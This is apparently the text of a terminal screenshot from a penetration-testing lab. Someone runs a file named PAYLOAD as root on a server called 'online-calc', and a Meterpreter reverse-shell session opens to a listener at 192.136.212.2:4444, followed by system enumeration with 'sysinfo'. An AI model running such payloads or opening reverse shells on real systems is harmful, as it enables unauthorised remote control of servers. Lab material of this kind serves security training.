 Shell No. 1
File Actions Edit View Help
utils.py
utils.pyc
root@online-calc:/srv/pythonAPI# chmod +x ./PAYLOAD
chmod +x ./PAYLOAD
root@online-calc:/srv/pythonAPI# ./PAYLOAD
./PAYLOAD
[*] Started reverse TCP handler on 192.136.212.2:4444
[*] Sending stage (3012548 bytes) to 192.136.212.3
[*] Meterpreter session 1 opened (192.136.212.2:4444 -> 192.136.212.3:57830 ) at 2022-09-30 22:13:36 +0530
meterpreter > sysinfo
Computer     : online-calc.com
OS           : Ubuntu 18.04 (Linux 5.4.0-125-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >